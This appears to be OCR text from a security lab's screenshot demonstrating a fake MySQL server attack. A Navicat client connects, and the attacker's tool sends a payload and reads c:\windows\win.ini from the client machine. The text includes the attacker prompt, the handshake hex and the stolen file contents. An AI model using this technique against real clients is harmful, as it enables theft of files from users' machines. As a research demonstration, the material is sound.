 常规 高级 数据库 SSL SSH HTTP
Navicat 数据库
连接名:
主机:
端口: 3306
用户名: root
密码:
连接成功
确定
root@iZ2zegpovpsgbv72se0cj3Z:~/fakemysql/fakeMysql#
input ReadFilePath:> c:\windows\win.ini
[*] server ready. wait for client...
Connection from: ('124.133.0.29', 23804)
9d 00 00 01 85 a6 7f 00 00 00 00 40 21 00 00 00 00
00 60 03 5f 6f 73 05 57 69 6e 36 34 0c 5f 63 6c 69
74 66 6f 72 6d 05 41 4d 44 36 34 0f 5f 63 6c 69 65
[*] Payload send!
Data received:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[Internet]
inet=17148225
URLID=17148225
input ReadFilePath:>
宸极实验室